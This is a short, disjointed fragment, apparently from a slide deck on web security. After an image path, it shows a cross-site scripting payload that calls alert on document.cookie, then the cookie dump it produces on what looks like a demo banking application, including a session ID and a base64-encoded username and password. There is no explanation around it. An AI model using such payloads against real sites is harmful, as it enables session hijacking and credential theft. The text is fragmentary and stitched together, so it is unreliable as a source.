 alert(document.cookie)<%2Fscript
amSessionId=1318113444061; amUserInfo=UserName=anNtaXRo&
Password=RGVtbzEyMzQ=; amUserId=100116014;
amCreditOffer=CardType=Gold&Limit=10000&Interest=7.9
OK